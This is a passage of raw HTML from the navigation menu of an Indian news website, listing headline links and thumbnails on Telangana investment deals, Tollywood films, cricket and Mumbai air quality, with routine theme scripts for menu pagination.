                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "918";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "230";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10656";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2664";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/mumbai-air-turns-hazardous-aqi-surges-to-222-health-risks-spike-across-city/"  rel="bookmark" class="td-image-wrap " title="Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike Across City" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mumbai-Choking-AQI-Hits-222-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mumbai-Choking-AQI-Hits-222-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mumbai-Choking-AQI-Hits-222-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mumbai Choking! AQI Hits 222" title="Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike Across City" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/mumbai-air-turns-hazardous-aqi-surges-to-222-health-risks-spike-across-city/"  rel="bookmark" title="Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike Across City">Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
